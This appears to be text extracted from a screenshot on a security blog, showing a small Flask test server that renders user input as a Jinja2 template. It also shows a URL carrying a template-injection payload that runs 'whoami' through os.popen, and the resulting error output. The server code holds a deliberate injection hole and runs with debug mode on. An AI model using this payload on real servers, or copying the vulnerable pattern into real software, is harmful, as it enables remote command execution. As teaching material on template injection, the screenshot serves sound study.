 127.0.0.1:5000/?user=lipsum.__globals__.__builtins__.eval(lipsum.__globals__.os.popen("whoami").read())
NameError
NameError: name 'macr0phag3' is not defined
Traceback (most recent call last)
vim test-server.py
1 import os
2
3 from jinja2 import Template
4 from flask import Flask, render_template_string, request
5
6
7 app = Flask(__name__)
8
9 @app.route('/')
10 def hello():
11     Template("{{ "+request.args["user"]+" }}").render()
12     return render_template_string("I am groot.")
13
14
15 #os.environ["WERKZEUG_DEBUG_PIN"] = "off"
16 app.run(debug=True)
17
图片来自：www.tr0y.wang